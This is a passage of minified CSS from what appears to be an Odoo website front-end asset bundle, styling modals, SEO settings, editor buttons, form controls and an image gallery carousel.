.modal-footer{border-top-color: #e9ecef; text-align: left;}body .modal.o_technical_modal .close{font-size: 19.5px;}body .modal.o_technical_modal .nav-tabs{border-bottom: 1px solid #e9ecef;}body .modal.o_technical_modal .nav-tabs > li > a{line-height: 1.5; color: #4e525b;}body .modal.o_technical_modal .nav-tabs > li > a:hover{border-color: #dee2e6;}body .modal.o_technical_modal .nav-tabs > li > a.active, body .modal.o_technical_modal .nav-tabs > li > a.active:hover, body .modal.o_technical_modal .nav-tabs > li > a.active:focus{color: #3D4047; background-color: white; border-color: #dee2e6 #dee2e6 #FFFFFF;}body .modal.oe_mobile_preview{text-align: center;}body .modal.oe_mobile_preview .modal-dialog{display: inline-block; width: auto;}body .modal.oe_mobile_preview .modal-dialog .modal-content{background-color: black !important; border: 3px outset gray; border-radius: 20px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header{border: none; cursor: pointer; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header, body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header .close{color: white;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header h4{font-family: inherit; font-weight: normal; color: inherit;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header h4 .fa{margin-left: 15px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header .close{color: #4e525b;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body{background-color: inherit !important; border-radius: 20px; padding: 15px; display: -webkit-box; display: -webkit-flex; display: flex; width: 335px; height: 530px; transition: all 400ms ease 0s;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body.o_invert_orientation{width: 545px; height: 320px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body > iframe{display: block; width: 100%; border: none;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-footer{display: none;}body .modal .oe_menu_editor ul{padding-left: 37px;}body .modal .oe_menu_editor li{margin-top: -1px;}body .modal .oe_menu_editor li .input-group-addon{border-radius: 0;}body .modal.oe_seo_configuration #language-box{padding-right: 25px; background-color: white;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img{position: relative; transition: border-color 200ms; display: inline-block; border: 2px solid #CED4DA;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img > img{width: 70px; height: 70px; object-fit: cover; cursor: pointer;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img:hover{border-color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image{border-color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image:before{position: absolute; top: auto; left: auto; bottom: auto; right: 0; content: ''; border: 16px solid rgba(124, 123, 173, 0.8); border-left-color: transparent; border-bottom-color: transparent;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image:after{position: absolute; top: 2px; left: auto; bottom: auto; right: 3px; display: inline-block; content: "\f00c"; font-family: FontAwesome; color: white; font-size: 12px;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img .o-custom-label{position: absolute; top: auto; left: auto; bottom: 0px; right: auto; background: rgba(52, 58, 64, 0.6); font-size: 12px;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img_upload{transition: 200ms; display: inline-block; padding: 23px 27px; border: 3px dashed #949da5; vertical-align: top; cursor: pointer; color: #bcc1c6;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img_upload:hover{border-color: #7C7BAD; color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_active_img{height: 240px; object-fit: cover;}body .modal.oe_seo_configuration div.oe_seo_preview_g{list-style: none; font-family: arial, sans-serif;}body .modal.oe_seo_configuration div.oe_seo_preview_g .r{cursor: pointer; color: #1a0dab; font-size: 18px; overflow: hidden; text-overflow: ellipsis; -webkit-text-overflow: ellipsis; white-space: nowrap;}body .modal.oe_seo_configuration div.oe_seo_preview_g .s{font-size: 13px; line-height: 18px; color: #545454;}body .modal.oe_seo_configuration div.oe_seo_preview_g .s .kv{color: #006621; font-size: 14px; line-height: 18px;}body .modal.oe_seo_configuration td.o_seo_keyword_suggestion span.o_seo_suggestion.badge{cursor: pointer;}.o_new_content_open{overflow: hidden;}#o_new_content_menu_choices{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e; position: absolute; top: 46px; left: 0; bottom: 0; right: 0; position: fixed; display: -webkit-box; display: -webkit-flex; display: flex; overflow: auto; background-color: rgba(0, 0, 0, 0.8); font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;}#o_new_content_menu_choices .text-muted{color: #999999 !important;}#o_new_content_menu_choices::before{content: " "; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: -1; pointer-events: none;}#o_new_content_menu_choices .container, #o_new_content_menu_choices .o_container_small{max-width: 720px; margin: auto;}#o_new_content_menu_choices .o_new_content_element{opacity: 0; animation: fadeInDownSmall 1s forwards;}#o_new_content_menu_choices .o_new_content_element .o_uninstalled_module{filter: brightness(70%) contrast(60%);}#o_new_content_menu_choices .o_new_content_element .module_icon{display: block; margin: auto;}#o_new_content_menu_choices .o_new_content_element a{display: block; font-size: 34px; text-align: center; text-decoration: none;}#o_new_content_menu_choices .o_new_content_element a i{width: 110px; height: 110px; border: 3px solid #434352; border-radius: 100%; line-height: 104px; background-color: #2C2C36; color: white; transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1) 0s;}#o_new_content_menu_choices .o_new_content_element a p{color: white; margin-top: 0.7em; font-size: 0.5em;}#o_new_content_menu_choices .o_new_content_element a:hover, #o_new_content_menu_choices .o_new_content_element a:focus{text-decoration: none; outline: none;}#o_new_content_menu_choices .o_new_content_element a:hover i, #o_new_content_menu_choices .o_new_content_element a:focus i{border-color: #1cc1a9; box-shadow: 0 0 10px rgba(28, 193, 169, 0.46);}.oe_login_form, .oe_signup_form, .oe_reset_password_form{max-width: 300px; position: relative; margin: 50px auto;}.o_ace_view_editor{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e; position: absolute; top: 46px; left: auto; bottom: 0; right: 0; position: fixed; z-index: 1050;}.o_ace_view_editor .text-muted{color: #999999 !important;}.o_ace_view_editor .btn:not(.o_btn_preview){border-radius: 0; font-weight: normal; text-transform: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5; border-radius: 0;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:disabled, .o_ace_view_editor .btn-primary.o_wysiwyg_loader{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:hover{color: #212529; background-color: #ececec; border-color: #e6e6e6;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:disabled, .o_ace_view_editor .btn-secondary.o_wysiwyg_loader{color: #212529; background-color: white; border-color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle{color: #212529; background-color: #e6e6e6; border-color: #dfdfdf;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:hover{color: #212529; background-color: #ececec; border-color: #e6e6e6;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:disabled, .o_ace_view_editor .btn-link.o_wysiwyg_loader{color: #212529; background-color: white; border-color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.dropdown-toggle{color: #212529; background-color: #e6e6e6; border-color: #dfdfdf;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:hover{color: #FFFFFF; background-color: #369156; border-color: #328851;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:disabled, .o_ace_view_editor .btn-success.o_wysiwyg_loader{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.dropdown-toggle{color: #FFFFFF; background-color: #328851; border-color: #2f7e4b;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:hover{color: #FFFFFF; background-color: #568695; border-color: #517e8d;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:disabled, .o_ace_view_editor .btn-info.o_wysiwyg_loader{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle{color: #FFFFFF; background-color: #517e8d; border-color: #4d7784;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e; color: #33363e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:hover{color: #212529; background-color: #ed9d2b; border-color: #ec971f;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:disabled, .o_ace_view_editor .btn-warning.o_wysiwyg_loader{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #212529; background-color: #ec971f; border-color: #ea9214;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c; color: #33363e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:disabled, .o_ace_view_editor .btn-danger.o_wysiwyg_loader{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}.o_ace_view_editor :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;}.o_ace_view_editor .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;}.o_ace_view_editor .form-control.is-invalid{border-color: #dc3545;}.o_ace_view_editor .input-group .form-control{height: auto;}.o_ace_view_editor .input-group-text{background-color: #e9ecef;}.o_ace_view_editor .was-validated .form-control:invalid{border-color: #dc3545;}.o_ace_view_editor select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;}.tour .popover-navigation{margin-left: 13px; margin-bottom: 8px;}.css_published .btn-danger, .css_published .css_publish{display: none;}.css_unpublished .btn-success, .css_unpublished .css_unpublish{display: none;}[data-publish='off'] > *:not(.css_options){opacity: 0.5;}@media print{a[href]:after{content: initial;}}.o_page_management_info .o_switch{padding-top: 9px;}#list_website_pages th{background-color: #7C7BAD; color: white;}#list_website_pages td, #list_website_pages th{padding: 0.45rem;}#list_website_pages td > a.fa{margin-left: 5px; color: #7C7BAD;}#list_website_pages td .text-muted{opacity: 0.5;}#list_website_pages .fa-check, #list_website_pages .fa-eye-slash{color: #17a2b8;}.ui-autocomplete.o_website_ui_autocomplete{max-width: 400px; font-size: 12px; border: none; background-color: #141217; box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.5);}.ui-autocomplete.o_website_ui_autocomplete > li{border-bottom: 1px solid #262626; border-radius: 2px; background-color: #595964; color: #D9D9D9;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-menu-item > div{white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height: 20px;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-menu-item > div.ui-state-active{border: 1px solid transparent; background-color: #2b2b33;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-autocomplete-category{background-color: #3e3e46;}

/* /theme_common/static/src/scss/fonts.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/snippets/s_alert/000.scss defined in bundle 'web.assets_frontend' */
 .s_alert{margin: 15px 0; border: 1px solid; border-radius: 0.25rem;}.s_alert p:last-child, .s_alert ul:last-child, .s_alert ol:last-child{margin-bottom: 0;}.s_alert_sm{padding: 10px; font-size: 0.75rem;}.s_alert_md{padding: 15px; font-size: 1rem;}.s_alert_lg{padding: 30px; font-size: 1.25rem;}.s_alert_icon{float: left; margin-right: 10px;}.s_alert_content{overflow: hidden;}

/* /website/static/src/snippets/s_card/000.scss defined in bundle 'web.assets_frontend' */
 .s_card{margin: 15px 0;}.s_card .card-body p:last-child, .s_card .card-body ul:last-child, .s_card .card-body ol:last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_share/000.scss defined in bundle 'web.assets_frontend' */
 .s_share > *{display: inline-block; vertical-align: middle;}.s_share .s_share_title{margin: 0 .4rem 0 0;}.s_share a{margin: .2rem;}.s_share a i.fa{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center;}

/* /website/static/src/snippets/s_rating/001.scss defined in bundle 'web.assets_frontend' */
 .s_rating[data-vcss="001"].s_rating_inline{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.s_rating[data-vcss="001"].s_rating_inline .s_rating_title{margin: 0; margin-right: 0.5em;}.s_rating[data-vcss="001"].s_rating_inline .s_rating_icons{margin-left: auto;}

/* /website/static/src/snippets/s_hr/000.scss defined in bundle 'web.assets_frontend' */
 .s_hr{line-height: 0;}.s_hr hr{padding: 0; border: 0; border-top: 1px solid currentColor; margin: 0; color: inherit;}

/* /website/static/src/snippets/s_image_gallery/001.scss defined in bundle 'web.assets_frontend' */
 .s_image_gallery[data-vcss="001"].o_grid .img, .s_image_gallery[data-vcss="001"].o_masonry .img{width: 100%;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-none div.row{margin-bottom: 0px;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-small div.row > div{margin-bottom: 1rem;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-medium div.row > div{margin-bottom: 2rem;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-big div.row > div{margin-bottom: 3rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col{padding: 0;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col > img{margin: 0 !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col{padding: 0 0.5rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col > img{margin-bottom: 1rem !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col{padding: 0 1rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col > img{margin-bottom: 2rem !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col{padding: 0 1.5rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col > img{margin-bottom: 3rem !important;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-none .row div{padding-top: 0; padding-bottom: 0;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-small .row div{padding-top: 0.5rem; padding-bottom: 0.5rem;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-medium .row div{padding-top: 1rem; padding-bottom: 1rem;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-big .row div{padding-top: 1.5rem; padding-bottom: 1.5rem;}.s_image_gallery[data-vcss="001"]:not(.o_slideshow) img{cursor: pointer;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item.active, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item-next, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item-prev, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-next, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-prev{padding-bottom: 64px;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel ul.carousel-indicators li{border: 1px solid #aaa;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators{position: absolute; left: 0%; bottom: 0; width: 100%; height: auto; margin-left: 0; padding: 0; border-width: 0;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators > *{list-style-image: none; display: inline-block; width: 40px; height: 40px; line-height: 40px; margin: 2.5px 2.5px 2.5px 2.5px; padding: 0; border: 1px solid #aaa; text-indent: initial; background-size: cover; background-color: #fff; background-position: center; border-radius: 0; vertical-align: bottom; flex: 0 0 40px;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators > *:not(.active){opacity: 0.8; filter: grayscale(1);}.s_image_gallery[data-vcss="001"].o_slideshow > .container, .s_image_gallery[data-vcss="001"].o_slideshow > .container-fluid, .s_image_gallery[data-vcss="001"].o_slideshow > .o_container_small{height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > a{width: 100%; height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > a > img, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > img{width: 100%; height: 100%; object-fit: cover;}.s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel ul.carousel-indicators{display: none;}.s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item.active, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item-next, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item-prev, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-control-next, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-control-prev{padding-bottom: 0px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa{text-shadow: none;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa:before{content: "\f104"; padding-right: 2px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa:before{content: "\f105"; padding-left: 2px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa:before, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa:before{display: block; width: 3rem; height: 3rem; line-height: 3rem; color: black; background: white; font-size: 1.25rem; border: 1px solid #ADB5BD;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa:before{content: "\f060";}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa:before{content: "\f061";}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa:before, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa:before{color: black; background: white; font-size: 1.25rem; border-radius: 50%; padding: 1.25rem; border: 1px solid #ADB5BD;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_rounded .carousel ul.carousel-indicators li{border-radius: 50%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators{height: 40px; margin: auto;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators li{max-width: 8px; max-height: 8px; margin: 0 6px; border-radius: 10px; background-color: #000000; background-image: none !important;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators li:not(.active){opacity: .4;}.s_image_gallery[data-vcss="001"] .carousel-inner .item img{max-width: none;}.s_gallery_lightbox .close{font-size: 2rem;}.s_gallery_lightbox .modal-dialog{height: 100%; background-color: rgba(0, 0, 0, 0.7);}@media (min-width: 576px){.s_gallery_lightbox .modal-dialog{max-width: 100%; padding: 0;}}.s_gallery_lightbox ul.carousel-indicators{display: none;}.s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_cover) .carousel-item > a, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > a{display: -webkit-box; display: -webkit-flex; display: flex; height: 100%; width: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_cover) .carousel-item > a > img, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > a > img, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_cover) .carousel-item > img, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > img{max-height: 100%; max-width: 100%; margin: auto;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel, .s_gallery_lightbox .modal-body.o_slideshow .carousel{height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-inner, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-inner{height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item.active, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item.active, .s_image_gallery[data-vcss="001"].o_slideshow .carousel 